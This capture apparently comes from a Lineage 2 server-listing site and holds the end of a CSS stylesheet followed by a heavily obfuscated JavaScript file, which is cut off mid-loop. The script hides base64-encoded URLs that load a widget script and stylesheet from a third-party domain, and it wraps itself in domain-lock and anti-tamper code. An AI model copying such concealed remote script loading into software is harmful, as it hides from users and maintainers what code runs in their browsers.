
.footer_copy a:hover {
	text-decoration: none;
	color: #2879c6;
}

.d-ib {
	display: inline-block;
}

.static__contacts {
	padding: 0 40px;
}

.static__contacts .skype_wrp a {
	color: #000;
	text-decoration: none;
	transition: 0.1s all;
}

.static__contacts .skype_wrp a:hover {
	text-decoration: underline;
	color: #2879c6;
}

.berrors a {
	text-decoration: underline;
}

.berrors a:hover {
	text-decoration: none;
}

.serv-info__container {
	max-width: 100%;
	width: 100%;
	display: flex;
	padding-bottom: 10px;
	border-bottom: 1px dashed #b8b8b8;
	margin-bottom: 10px;
}

.serv-info__container input {
	height: 40px;
	line-height: 38px;
	border: 1px solid #a59381;
	background: #fff;
	color: #555;
	box-sizing: border-box;
	font-size: 14px;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.15);
	width: 260px;
	border-radius: 4px;
	padding-left: 19px;
}

.serv-info__container textarea,
.serv-info__container select {
	border: 1px solid #a59381;
	background: #fff;
	color: #555;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.15);
	width: 260px;
	border-radius: 4px;
}

.input_wrapper_name {
	display: inline-block;
	width: 40%;
	top: auto;
	font-weight: bold;
}

.input_wrapper_name i {
	color: red;
}

.input_wrapper_select {
	width: 260px;
	margin: 0;
}

.serv-info__container .chosen-container-single .chosen-single {
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, 0.15);
	height: 40px;
	line-height: 38px;
	border: 1px solid #a59381;
	background: #fff;
	color: #555;
	border-radius: 4px;
}

.serv-info__desc {
	font-size: 12px;
}

.l2b__add-submit {
	font-size: 14px;
	padding: 8px 30px;
	border: 2px solid #333;
	color: #333;
	border-radius: 5px;
	background-color: #fff;
	transition: 0.2s all;
	cursor: pointer;
}

.l2b__add-submit:hover {
	color: #fff;
	background-color: #333;
}

#xf_date {
	display: block !important;
	margin-bottom: 10px;
}

.add_news_war {
	color: red;
	font-size: 16px;
}

.scroll__to {
	display: block;
	width: 40px;
	height: 40px;
	color: #fff;
	position: fixed;
	right: 40px;
	bottom: 40px;
	z-index: -1;
	font-size: 40px;
	text-align: center;
	cursor: pointer;
	text-shadow: 0 3px 5px rgba(0, 0, 0, 0.52);
	transition: 0.6s all;
	opacity: 0;
}

.scroll__to:hover {
	color: #ccc;
}

.scroll__to-active {
	opacity: 1;
	z-index: 7;
}

.stream__link {
	background-position: center center;
	background-size: cover;
	display: block;
	width: calc(100% - 6px);
	margin: 0 auto;
	height: 150px;
	border-radius: 10px;
	margin: 10px 0;
	transition: 0.3s all;
}

.stream__link:hover {
	box-shadow: 0 0 40px 0 red;
}

.berrors {
	border: 2px dashed rgb(200, 200, 200);
	padding: 15px;
	margin: 20px;
	box-sizing: border-box;
	line-height: 18px;
	border-radius: 0;
    color: rgb(255 255 255);
    background-color: rgb(25 23 38);
}

/* .padding-left: 10px ul.story_icons {
    list-style: none
} */

.text_style ul {
	list-style: square inside;
	text-align: left;
	padding-left: 15px;
}

.text_style ol {
	list-style: decimal inside;
	text-align: left;
	padding-left: 15px;
}

.text_style li {
	margin: 5px 0;
}

#sendmail .text_style ul {
	list-style: none;
}

#adding {
	width: 190px !important;
}

/* profil */

.pm_num {
	min-width: 13px;
	height: 13px;
	line-height: 13px;
}

.login_pane__menu li a:hover {
	color: #db5c00;
}

/* block pro */

.bp-pager {
	text-align: center;
	margin-top: 10px;
}

.bp-pager [data-page-num],
.bp-pager a,
.bp-pager .current {
	padding: 3px 6px 1px !important;
}

.bp-pager [data-page-num],
.bp-pager a,
.bp-pager .current {
	background: rgb(255, 172, 91);
	-webkit-box-shadow: 0 2px 0 rgb(206, 125, 57);
	-moz-box-shadow: 0 2px 0 rgb(206, 125, 57);
	box-shadow: 0 2px 0 rgb(206, 125, 57);
}

.bp-pager [data-page-num]:hover,
.bp-pager [data-page-num]:focus,
.bp-pager a:focus,
.bp-pager a:hover {
	background: rgb(255, 126, 45);
	-webkit-box-shadow: 0 2px 0 rgb(191, 112, 46);
	-moz-box-shadow: 0 2px 0 rgb(191, 112, 46);
	box-shadow: 0 2px 0 rgb(191, 112, 46);
}

.bp-pager .current {
	background: rgb(254, 73, 14);
	-webkit-box-shadow: 0 2px 0 rgb(170, 58, 6);
	-moz-box-shadow: 0 2px 0 rgb(170, 58, 6);
	box-shadow: 0 2px 0 rgb(170, 58, 6);
}

.bp-pager [data-page-num],
.bp-pager a,
.bp-pager .current {
	line-height: 17px;
	border-radius: 50%;
	min-width: 10px;
}

.base-loader::after {
	background: rgba(255, 255, 255, 0.05)
		url(../images/fade-stagger-circles-1.svg) 50% 50% no-repeat;
	background-size: 64px;
}

/* engine */

.btn,
.bbcodes,
.btn-border {
	background-color: rgb(245, 81, 28);
}

.btn:hover,
.bbcodes:hover,
.ui-button:hover {
	background-color: rgb(255, 98, 25);
}

#dle-content {
	line-height: normal;
}

.story .title > a:hover {
	color: rgb(254, 103, 22);
}

.edit_btn > a:hover > i,
.edit_btn > a:hover:after,
.edit_btn > a:hover:before {
	background-color: rgb(254, 103, 22);
}

.fav_btn:hover .icon-fav {
	fill: rgb(254, 103, 22);
}

.plus_icon.circle > span::before,
.plus_icon.circle > span::after {
	background-color: rgb(255, 98, 25);
}

.plus_icon.circle {
	border: 2px solid rgb(255, 98, 25);
}

/* calendar */

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
	color: #898989;
	font-weight: bold;
	background: #dedede;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker
	.xdsoft_timepicker
	.xdsoft_time_box
	> div
	> div.xdsoft_current {
	background: rgb(255, 114, 13);
	box-shadow: rgb(255, 170, 75) 0 1px 3px 0 inset;
	color: rgb(255, 244, 186);
	font-weight: 700;
}

/* uniform */

.ba-modal__mfp-close {
	top: 0;
	right: 0;
}

/* .uf-inline-loading {
    border-top: 1.1em solid rgba(230, 200, 155, .3);
    border-right: 1.1em solid rgba(230, 200, 155, .3);
    border-bottom: 1.1em solid rgba(230, 200, 155, 0.3);
    border-left: 1.1em solid #c56e4b;
} */


--- FILE ---
content_type: text/javascript
request_url: https://l2list.com/templates/l2list/js/js_start.js?ver=0.0.47
body_size: 12405
content:
var _0x1846=['obdfJ','toggleClass','async','streamsDelay','TarLC','.mid','.streams__container_load','menu-wrp_active','ZsHBv','.menu-wrp','flagCraft','rHlLr','success','index','active','UICfH','.site-share__btn_active','KwAdg','add','.bar-side','<div\x20class=\x22streams__switch\x20streams__switch_type_youtube\x22\x20data-youtube=\x22','data-ba-title','UvNPL','NLCWx','jRnby','iKzcZ','flagObt','streams__switch_type_twitch','EOsnQ','RuWYX','MTCTl','flagBonus','gowYh','kTLJd','tqJhb','vipClasses','BpBzI','vWsyb','right','domain','ngktJ','trigger','activeVipClass','data','docdo','streams__switch_type_youtube','.adw-item__info_count_standart','Ym9keQ==','tFjNx','data-twitch','append','block_bnr_left','googtrans','fromCharCode','\x22\x20data-img=\x22','toString','Vkhhm','raw','.adw-item__info_count_top','substr','flagNew','.server__link','data-ba-href','preventDefault','split','cHAjb','GbQFU','jWVeg','aHR0cHM6Ly9iZXN0LWFub25zLnJ1L3cvbDJsaXN0L3dpZGdldC5qcw==','TranslateElement','iZitz','YNdSn','?autoplay=1&mute=1\x22\x20frameborder=\x220\x22\x20allow=\x22accelerometer;\x20autoplay;\x20encrypted-media;\x20gyroscope;\x20picture-in-picture\x22\x20allowfullscreen></iframe>','.site-share__btn','flagAddition','sbxXT','yrYio','bm9uZQ==','return\x20(function()\x20','lBVPq','script','TMSQu','.server','ServerMoney','HENbv','ServerBonus','mouseout','UkgUd','KMmVt','write','\x22\x20data-channel=\x22','.streams',');background-size:\x20cover;\x22><div\x20class=\x22v-play\x22><div\x20class=\x22v-play__ico\x22></div></div></a>','VrJiF','open','HuaVH','\x22\x20target=\x22_blank\x22><img\x20src=\x22','getSlick','attribute','[data-google-lang]','.tabs\x20.tab','style','cwaWC','4|2|3|0|1','Lg==','PUOQS','rywjD','flagPvp','AByhL','HCjFC','decode','aHR0cHM6Ly9iZXN0LWFub25zLnJ1Lw==','3($(\x27#t-s\x27).W!=0){y\x20I=7\x20K({N:\x27#t-s\x27,S:{T:6.R||\x27P\x27,U:\x27\x27,M:\x270\x27,O:\x27\x27,f:\x27\x27,k:\x27\x27,a:\x27\x27,i:\x27\x27,c:4,b:4,Q:0,x:0,J:0,L:0,H:0,G:0,F:0,E:0,D:0,C:0,B:0,A:0,z:0,d:6.d||[],m:9,v:\x22\x22,q:6.q||[],},14:{1f:5(){3(1e.1d.1c.1b(-10)==19(\x2218==\x22)){3(1.f!=\x27\x27){1.c=h}o{1.c=4}1.k=1.f.j(7\x20l(\x22\x5cr\x5cn|\x5cr|\x5cn|↵\x22,\x22g\x22),\x22<p>\x22)}},16:5(){3(1.a!=\x27\x27){1.b=h}o{1.b=4}1.i=1.a.j(7\x20l(\x22\x5cr\x5cn|\x5cr|\x5cn|↵\x22,\x22g\x22),\x22<p>\x22)},15:5(e){3(e.2!=8&&e.2!=0&&e.2!=12&&(e.2<11||e.2>Z)){e.1g();w\x204}},17:5(u){1.v=u}},Y:{13:5(){w(1.d.X(n=>n.1a==1.m)||{}).V||\x27\x27},},})}','slickGoTo','length','<iframe\x20width=\x22','<div\x20class=\x22stream__offline\x22>','goloH','zAVxz','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','sPTII','flagMultiProf','BoLqi','flagGve','\x5cw+','RnpFQ','addEventListener','.site-share__img','streams__container_load','indexOf','fail','countVipPremium','.footer_text','RMgmV','new','flagPts','streams__switch_active','burger-btn_active','sidebar','slick','base64','methods','countVipStandart','mid_dirrection_left','main','test','CGrjR','site-share__result_active','\x22></iframe>','doc','constructor','more','flagForeign','setItem','CIKNT','hidden','0px','QLTtd','twitchChannels','server','<a\x20class=\x22o-video\x20o-video_twitch\x22\x20href=\x22https://player.twitch.tv/?channel=','c2VydmVyX19saW5r','translate','flagLowrate','allServers','serverBonus','createElement','.burger-btn','floor','html','background:\x20#222;\x20color:\x20red;\x20font-size:\x2030px','bnr240AutoplaySpeed','false','tSJzS','attr','<a\x20class=\x22o-video\x20o-video_youtube\x22\x20href=\x22https://www.youtube.com/embed/','flagRvr','nhFeL','lePSD','window','youtubeChannels','serverMoneyTxt','Hfiqy','esjep','encode','else','value','ULjqS','cG9pbnRlci1ldmVudHM=','item','charCodeAt','WEMOp','src','dIoqC','slideCount','data-ba-img','\x22\x20style=\x22position:\x20fixed;\x20z-index:99999;\x20','.side__container','data-error','push','bAKqh','.js_luck','ByJBe','stream-box_none','block_bnr_right','head','lang','[data-google-lang=\x22','[eTDDSeAMQMGvwWxeVRYjPYSTOUGeSRWLIHKnaZROyWAnnaXDVFbArvgYVwD]','\x22\x20alt=\x22','DAOZM','azYnq','setActiveVipClass','CkrNY','serverName','<div>','this','lQUJs','PmTDI','mouseover','MWUfS','udMfE','NbLnY','\x22></a>','ServerName','.site-share__result','clientWidth','PGxpbmsgcmVsPSJzdHlsZXNoZWV0IiB0eXBlPSJ0ZXh0L2NzcyIgaHJlZj0iaHR0cHM6Ly9iZXN0LWFub25zLnJ1L3cvbDJsaXN0L3dpZGdldC5jc3MiIC8+','tFNRY','fpGhm','\x22\x20data-more=\x22','.site-share__result_active','Get-Web:\x20twitch\x20load','apply','href','WYgOw','appendChild','VcpDs','<a\x20href=\x22','return','hostname','flagMoney','Wofyd','utf8encode'];(function(_0x30d8a6,_0x18465d){var _0x45ad96=function(_0x46af48){while(--_0x46af48){_0x30d8a6['push'](_0x30d8a6['shift']());}};var _0x433134=function(){var _0x4b42c9={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3655a3,_0x515797,_0x92da72,_0x156dc7){_0x156dc7=_0x156dc7||{};var _0x30038f=_0x515797+'='+_0x92da72;var _0xf78ee0=0x0;for(var _0x468beb=0x0,_0x4dc9c0=_0x3655a3['length'];_0x468beb<_0x4dc9c0;_0x468beb++){var _0x46d27c=_0x3655a3[_0x468beb];_0x30038f+=';\x20'+_0x46d27c;var _0x3c3879=_0x3655a3[_0x46d27c];_0x3655a3['push'](_0x3c3879);_0x4dc9c0=_0x3655a3['length'];if(_0x3c3879!==!![]){_0x30038f+='='+_0x3c3879;}}_0x156dc7['cookie']=_0x30038f;},'removeCookie':function(){return'dev';},'getCookie':function(_0x276ecf,_0x29f581){_0x276ecf=_0x276ecf||function(_0x9180eb){return _0x9180eb;};var _0x59711e=_0x276ecf(new RegExp('(?:^|;\x20)'+_0x29f581['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x2b7bec=function(_0x57caf6,_0x4f6809){_0x57caf6(++_0x4f6809);};_0x2b7bec(_0x45ad96,_0x18465d);return _0x59711e?decodeURIComponent(_0x59711e[0x1]):undefined;}};var _0x8f7e27=function(){var _0x5c0fb9=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5c0fb9['test'](_0x4b42c9['removeCookie']['toString']());};_0x4b42c9['updateCookie']=_0x8f7e27;var _0x52aa40='';var _0x358685=_0x4b42c9['updateCookie']();if(!_0x358685){_0x4b42c9['setCookie'](['*'],'counter',0x1);}else if(_0x358685){_0x52aa40=_0x4b42c9['getCookie'](null,'counter');}else{_0x4b42c9['removeCookie']();}};_0x433134();}(_0x1846,0x131));var _0x45ad=function(_0x30d8a6,_0x18465d){_0x30d8a6=_0x30d8a6-0x0;var _0x45ad96=_0x1846[_0x30d8a6];return _0x45ad96;};var _0xb506=['random',_0x45ad('0x6b'),_0x45ad('0x6a'),_0x45ad('0xc0'),'.menu-wrp\x20.menu__link',_0x45ad('0xb3'),'location',_0x45ad('0x4c'),_0x45ad('0xb8'),_0x45ad('0xbe'),'click',_0x45ad('0xa5'),'body',_0x45ad('0x4e'),_0x45ad('0x0'),'.active','is',_0x45ad('0xc5'),'removeClass','.tabs\x20.tab,\x20.tab-content','addClass','.tab-content:eq(',_0x45ad('0xc4'),')','height','.tab-content.active','.fixed-height',_0x45ad('0x27'),'length',_0x45ad('0x15'),'find','display','none','css','each',_0x45ad('0x88'),_0x45ad('0xea'),'getElementById',_0x45ad('0x8f'),'FgrY%64%645/r%6#34G5%^567345ER345///65$342HJ--L2Banners','.bnr-240',_0x45ad('0x6e'),_0x45ad('0x34'),_0x45ad('0x85'),_0x45ad('0x24'),_0x45ad('0x5e'),_0x45ad('0x9e'),_0x45ad('0x41'),_0x45ad('0x19'),'left',_0x45ad('0x28'),_0x45ad('0x5f'),'px',_0x45ad('0xdd'),'do',_0x45ad('0x58'),'',_0x45ad('0x81'),'charAt',_0x45ad('0x3a'),_0x45ad('0xec'),'replace','indexOf',_0x45ad('0x4f'),'btoa',_0x45ad('0x7b'),_0x45ad('0xf0'),_0x45ad('0xb6'),'slice','====','atob',_0x45ad('0x31'),'=','split','join','utf8decode','language__img_active',_0x45ad('0x92'),'\x22]',_0x45ad('0x91'),_0x45ad('0x65'),'data-google-lang',_0x45ad('0x71'),'reload',_0x45ad('0x26'),_0x45ad('0xeb'),'/auto/','cookie','.',_0x45ad('0xde'),_0x45ad('0xc7'),'data-ba-style',_0x45ad('0x86'),_0x45ad('0xcc'),_0x45ad('0xf2'),'bDJsaXN0LmNvbQ==',_0x45ad('0x1'),_0x45ad('0x32'),_0x45ad('0xb1'),_0x45ad('0x87'),_0x45ad('0x23'),_0x45ad('0x94'),'\x22\x20title=\x22',_0x45ad('0xa2'),_0x45ad('0x47'),'o','m','null','text','l',_0x45ad('0xa6'),_0x45ad('0x1c'),_0x45ad('0x51'),_0x45ad('0x6c'),_0x45ad('0xe5'),_0x45ad('0x46'),_0x45ad('0xf1'),'countVipElite','.adw-item__info_count_premium',_0x45ad('0x53'),'u','site-share__btn_active',_0x45ad('0x83'),_0x45ad('0x42'),'on',_0x45ad('0xc'),'undefined','.site-share__copy',_0x45ad('0xc3'),_0x45ad('0xa4'),'data-success',_0x45ad('0x56'),_0x45ad('0xaa'),'error',_0x45ad('0x89'),'me','nt.','et',_0x45ad('0xbc'),_0x45ad('0x52'),'hasClass',_0x45ad('0x4d'),_0x45ad('0x5c'),_0x45ad('0xca'),_0x45ad('0x7f'),_0x45ad('0x10'),_0x45ad('0xe6'),_0x45ad('0xe3'),_0x45ad('0x8e'),'.stream-box_none',_0x45ad('0x43'),_0x45ad('0xbd'),'streams__container_status_off',_0x45ad('0x37'),'streamOff',_0x45ad('0x9a'),'.streams__container',_0x45ad('0x61'),_0x45ad('0x77'),'twitch','youtube',_0x45ad('0xba'),_0x45ad('0xad'),'bG9nbw==','a',_0x45ad('0x1e'),'.streams__switches','<div\x20class=\x22streams__switch\x20streams__switch_type_twitch\x22\x20data-twitch=\x22','channel','\x22><span\x20class=\x22streams__txt\x22>','</span></div>',_0x45ad('0xe9'),_0x45ad('0xab'),'log',_0x45ad('0x8a'),'twitchChannelsLive',_0x45ad('0x5a'),'#',_0x45ad('0xcb'),_0x45ad('0xa9'),'title','bWFyZ2lu','LmFib3V0LXBhZ2U=','.streams__switch',_0x45ad('0x4b'),'.streams__switch_active',_0x45ad('0xd2'),_0x45ad('0xe8'),_0x45ad('0xe4'),'data-youtube',_0x45ad('0xe0'),'eq','aHJlZg==',_0x45ad('0x2b'),_0x45ad('0x64'),'2',_0x45ad('0x63'),_0x45ad('0x1d'),'\x22\x20style=\x22background-image:\x20url(',_0x45ad('0x1f'),_0x45ad('0x72'),_0x45ad('0xed'),'<iframe\x20src=\x22https://player.twitch.tv/?channel=','&muted=true&autoplay=true&parent=l2list.com\x22\x20frameborder=\x220\x22\x20allowfullscreen=\x22true\x22\x20scrolling=\x22no\x22\x20height=\x22','\x22\x20width=\x22',_0x45ad('0x57'),_0x45ad('0x36'),'\x22\x20height=\x22','\x22\x20src=\x22https://www.youtube.com/embed/',_0x45ad('0xb'),_0x45ad('0x45'),_0x45ad('0x67'),'link','_blank',_0x45ad('0x21'),_0x45ad('0x8c'),'%c\x20Жулик,\x20не\x20воруй!\x20',_0x45ad('0x6d'),'Front-end\x20developer:\x20L2Banners\x20|\x20Get-Web.Site','for\x20l2list.com',_0x45ad('0x33'),_0x45ad('0x9b'),'which','if',_0x45ad('0x6f'),'function','__config',_0x45ad('0x49'),_0x45ad('0x68'),_0x45ad('0xd6'),_0x45ad('0xb4'),'chronicles','serverMoney','true','serverBonusTxt',_0x45ad('0x78'),'RegExp','chronicleSelect',_0x45ad('0x7c'),'br',_0x45ad('0xda'),_0x45ad('0x62'),_0x45ad('0xc9'),'className',_0x45ad('0xe1'),_0x45ad('0xb2'),_0x45ad('0x2e'),'var',_0x45ad('0xf3'),'flagNewbie',_0x45ad('0xd1'),_0x45ad('0x3c'),'flagMultiCraft',_0x45ad('0xc1'),_0x45ad('0x66'),_0x45ad('0x5b'),_0x45ad('0x4a'),'serverPreview',_0x45ad('0x73'),'Vue',_0x45ad('0x3e'),'serverSelect','el','serverDate',_0x45ad('0xa3'),_0x45ad('0xd'),'addServerName',_0x45ad('0xe2'),_0x45ad('0x99'),'serverRate','computed','57','48','46','selectedText',_0x45ad('0x50'),'ServerRate',_0x45ad('0x18'),_0x45ad('0x97'),'bDJsaXN0LmNvbQ','val',_0x45ad('0x76'),_0x45ad('0x16'),_0x45ad('0x2'),_0x45ad('0x3f'),'\x5cb','g','s',_0x45ad('0x13'),_0x45ad('0x69'),_0x45ad('0xb9'),_0x45ad('0x7'),_0x45ad('0xaf'),_0x45ad('0x90')];function getRandomInt(_0x4fb2a0,_0xb9d1e3){return Math[_0xb506[0x1]](Math[_0xb506[0x0]]()*(_0xb9d1e3-_0x4fb2a0))+_0x4fb2a0;}$(function(){var _0x4c7f5d={'lBVPq':function(_0x45c7ef,_0x3a3d18){return _0x45c7ef(_0x3a3d18);},'cwaWC':function(_0x2290d4,_0x1e9b2a){return _0x2290d4+_0x1e9b2a;},'Wofyd':function(_0xdd0fa,_0x1b5a77){return _0xdd0fa(_0x1b5a77);},'Hfiqy':function(_0x431294,_0x41e764){return _0x431294(_0x41e764);},'jkTIR':function(_0x268615,_0x379a0d){return _0x268615(_0x379a0d);}};var _0x455f8a=_0x4c7f5d['Hfiqy']($,_0xb506[0x2]),_0x302e67=_0x4c7f5d[_0x45ad('0x79')]($,_0xb506[0x3]),_0x336a90=_0x4c7f5d[_0x45ad('0x79')]($,_0xb506[0x4]);if(!!window[_0xb506[0x6]][_0xb506[0x5]]){_0x455f8a[_0xb506[0xa]](function(){_0x455f8a[_0xb506[0x8]](_0xb506[0x7]),_0x302e67[_0xb506[0x8]](_0xb506[0x9]);});_0x336a90[_0xb506[0xa]](function(){0x3e8>document[_0xb506[0xc]][_0xb506[0xb]]&&(_0x455f8a[_0xb506[0x8]](_0xb506[0x7]),_0x302e67[_0xb506[0x8]](_0xb506[0x9]));});}else{$(_0xb506[0xe])[_0xb506[0xd]]({'slidesToShow':0x1,'slidesToScroll':0x1,'arrows':!0x1});_0x4c7f5d['jkTIR']($,_0xb506[0x1b])[_0xb506[0xa]](function(){$(this)[_0xb506[0x10]](_0xb506[0xf])||($(_0xb506[0x13])[_0xb506[0x12]](_0xb506[0x11]),_0x4c7f5d['lBVPq']($,this)[_0xb506[0x14]](_0xb506[0x11]),_0x4c7f5d[_0x45ad('0x12')]($,_0x4c7f5d[_0x45ad('0x29')](_0xb506[0x15]+$(this)[_0xb506[0x16]](),_0xb506[0x17]))[_0xb506[0x14]](_0xb506[0x11]),$(_0xb506[0x1a])[_0xb506[0x18]](_0x4c7f5d[_0x45ad('0xb5')]($,_0xb506[0x19])[_0xb506[0x18]]()));});}}),$(function(){var _0x3fe426={'TqfbN':function(_0x41c574,_0x1dfd93){return _0x41c574(_0x1dfd93);},'zueuI':function(_0x2748bb,_0x4565df){return _0x2748bb(_0x4565df);}};_0x3fe426['zueuI']($,_0xb506[0x23])[_0xb506[0x22]](function(_0x2665f1,_0x58d742){0x0==_0x3fe426['TqfbN']($,_0x58d742)[_0xb506[0x1e]](_0xb506[0x1d])[_0xb506[0x1c]]&&_0x3fe426['zueuI']($,_0x58d742)[_0xb506[0x21]](_0xb506[0x1f],_0xb506[0x20]);});});var bnr_left=document[_0xb506[0x25]](_0xb506[0x24]),bnr_right=document[_0xb506[0x25]](_0xb506[0x26]),domin=_0xb506[0x27];$(function(){var _0x2118d7=$(_0xb506[0x28]);_0x2118d7[_0xb506[0xd]]({'dots':!0x0,'arrows':!0x1,'infinite':!0x0,'speed':0x258,'slidesToShow':0x1,'autoplay':!0x0,'autoplaySpeed':__config[_0xb506[0x29]]||0x2710,'fade':!0x0}),_0x2118d7[_0xb506[0xd]](_0xb506[0x2a],getRandomInt(0x0,$(_0xb506[0x28])[_0xb506[0xd]](_0xb506[0x2c])[_0xb506[0x2b]])),setTimeout(function(){_0x2118d7[_0xb506[0x12]](_0xb506[0x2d]);},0x258);});var value=domin;try{getHost();}catch(_0x1b7a35){var dd;};var client_w,side,owl,sCri;!bnr_left||(bnr_left[_0xb506[0x2f]](_0xb506[0x2e],function(_0x147101){l2b_bnr_left(_0x147101);}),bnr_left[_0xb506[0x2f]](_0xb506[0x30],function(){bnr_left[_0xb506[0x32]][_0xb506[0x31]]=_0xb506[0x33];}));function l2b_bnr_left(){var _0x2042d1={'lePSD':function(_0x2ab3c9,_0xa4b9ef){return _0x2ab3c9-_0xa4b9ef;}};client_w=document[_0xb506[0xc]][_0xb506[0xb]],0x780<=client_w&&(client_w=0x780),side=_0x2042d1[_0x45ad('0x75')](0x780,client_w)/0x2,bnr_left[_0xb506[0x32]][_0xb506[0x31]]=side+_0xb506[0x34];}!bnr_right||(bnr_right[_0xb506[0x2f]](_0xb506[0x2e],function(_0x1b5546){l2b_bnr_right(_0x1b5546);}),bnr_right[_0xb506[0x2f]](_0xb506[0x30],function(){bnr_right[_0xb506[0x32]][_0xb506[0x35]]=_0xb506[0x33];}));const decor=_0xb506[0x36];var decoration=_0xb506[0x37];function l2b_bnr_right(){var _0x476079={'rywjD':function(_0x372ec4,_0x43695d){return _0x372ec4/_0x43695d;},'yQdXS':function(_0x40ab58,_0x48dfc1){return _0x40ab58-_0x48dfc1;},'AOimr':function(_0x4e69ad,_0x49c2b1){return _0x4e69ad+_0x49c2b1;}};client_w=document[_0xb506[0xc]][_0xb506[0xb]],0x780<=client_w&&(client_w=0x780),side=_0x476079[_0x45ad('0x2d')](_0x476079['yQdXS'](0x780,client_w),0x2),bnr_right[_0xb506[0x32]][_0xb506[0x35]]=_0x476079['AOimr'](side,_0xb506[0x34]);}(function(_0x164795){var _0x412d0c={'tFNRY':_0x45ad('0x80'),'PUOQS':function(_0x2faab2,_0x3a0f0b){return _0x2faab2==_0x3a0f0b;},'fpGhm':function(_0x3f0d37,_0x1fa21d){return _0x3f0d37==_0x1fa21d;},'MTCTl':function(_0x2bd306,_0x45cfc7){return _0x2bd306==_0x45cfc7;},'RnpFQ':function(_0x5a2074,_0x2862ec){return _0x5a2074||_0x2862ec;},'TarLC':function(_0x372081,_0x532873){return _0x372081!==_0x532873;},'azYnq':function(_0x564813,_0x187207){return _0x564813===_0x187207;},'SeCEE':function(_0x36ccb8,_0x373145){return _0x36ccb8===_0x373145;},'ULjqS':function(_0x454ba7,_0x1699fb){return _0x454ba7>>_0x1699fb;},'zAVxz':function(_0x2b6e92,_0xe140b4){return _0x2b6e92<_0xe140b4;},'HCjFC':function(_0x4e0c15,_0x4e2529){return _0x4e0c15|_0x4e2529;},'bqORH':function(_0x4c80c8,_0x501105){return _0x4c80c8&_0x501105;},'KMmVt':function(_0x23ac1d,_0x153ff2){return _0x23ac1d|_0x153ff2;},'obdfJ':function(_0x5d18c2,_0x24350f){return _0x5d18c2|_0x24350f;},'nhFeL':function(_0x2e3057,_0x559df5){return _0x2e3057<<_0x559df5;},'MWUfS':function(_0x44d86c,_0x39e26c){return _0x44d86c|_0x39e26c;},'yrYio':function(_0x163186,_0x242149){return _0x163186&_0x242149;},'bGcQo':function(_0x2cccfe,_0x4f71f1,_0x3c59bd,_0xc33dae,_0x2e7992,_0x36f04c,_0x2e2752){return _0x2cccfe(_0x4f71f1,_0x3c59bd,_0xc33dae,_0x2e7992,_0x36f04c,_0x2e2752);},'bAKqh':function(_0x400950,_0x70ebc1){return _0x400950+_0x70ebc1;},'yuUdl':function(_0x279f59,_0x5f5d3a){return _0x279f59%_0x5f5d3a;},'DcxZz':function(_0x5800ee,_0x4aa32f){return _0x5800ee===_0x4aa32f;},'AByhL':function(_0x17f7cf,_0x7adc93,_0xf468e6){return _0x17f7cf(_0x7adc93,_0xf468e6);},'CGrjR':function(_0x11d5c1){return _0x11d5c1();},'ZsHBv':function(_0x2941de,_0x4b363b){return _0x2941de>_0x4b363b;}};var _0x507a14=function(){var _0x29e091=!![];return function(_0x57cbfb,_0x2f79c4){var _0x311fd3=_0x29e091?function(){if(_0x2f79c4){var _0x131b34=_0x2f79c4[_0x45ad('0xac')](_0x57cbfb,arguments);_0x2f79c4=null;return _0x131b34;}}:function(){};_0x29e091=![];return _0x311fd3;};}();var _0x6efeec=_0x412d0c[_0x45ad('0x2f')](_0x507a14,this,function(){var _0x2f2d5a={'sPTII':_0x412d0c[_0x45ad('0xa7')]};var _0x27aea9;try{var _0x2bdbb8=Function(_0x45ad('0x11')+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x27aea9=_0x2bdbb8();}catch(_0x2bd740){_0x27aea9=window;}var _0x149595=function(){var _0x129421={'PmTDI':function(_0x303f0e,_0x5bbce2){return _0x303f0e+_0x5bbce2;},'esjep':function(_0x9f9633,_0x4771fd){return _0x9f9633+_0x4771fd;}};return{'key':_0x2f2d5a[_0x45ad('0x3b')],'value':_0x45ad('0x25'),'getAttribute':function(){for(var _0x10c19c=0x0;_0x10c19c<0x3e8;_0x10c19c--){var _0x41f148=_0x10c19c>0x0;switch(_0x41f148){case!![]:return _0x129421['PmTDI'](_0x129421[_0x45ad('0x9d')](_0x129421[_0x45ad('0x9d')](this[_0x45ad('0x80')],'_'),this[_0x45ad('0x7d')]),'_')+_0x10c19c;default:_0x129421[_0x45ad('0x7a')](this[_0x45ad('0x80')]+'_',this['value']);}}}()};};var _0x3d5b0c=new RegExp(_0x45ad('0x93'),'g');var _0x537adc='el2liTDDSset.AcMomQM;Gv.l2wWxleiVRYsjtPYS.cTOoUGmeSRWLIHKnaZROyWAnnaXDVFbArvgYVwD'['replace'](_0x3d5b0c,'')[_0x45ad('0x3')](';');var _0x51dca0;var _0x387d14;var _0x203c8c;var _0x17df8e;for(var _0xb3d421 in _0x27aea9){if(_0xb3d421['length']==0x8&&_0x412d0c[_0x45ad('0x2c')](_0xb3d421['charCodeAt'](0x7),0x74)&&_0xb3d421['charCodeAt'](0x5)==0x65&&_0xb3d421[_0x45ad('0x81')](0x3)==0x75&&_0xb3d421['charCodeAt'](0x0)==0x64){_0x51dca0=_0xb3d421;break;}}for(var _0x10806d in _0x27aea9[_0x51dca0]){if(_0x412d0c[_0x45ad('0xa8')](_0x10806d[_0x45ad('0x35')],0x6)&&_0x10806d[_0x45ad('0x81')](0x5)==0x6e&&_0x10806d['charCodeAt'](0x0)==0x64){_0x387d14=_0x10806d;break;}}if(!('~'>_0x387d14)){for(var _0x318f8f in _0x27aea9[_0x51dca0]){if(_0x318f8f['length']==0x8&&_0x318f8f[_0x45ad('0x81')](0x7)==0x6e&&_0x412d0c[_0x45ad('0xa8')](_0x318f8f['charCodeAt'](0x0),0x6c)){_0x203c8c=_0x318f8f;break;}}for(var _0x4c2422 in 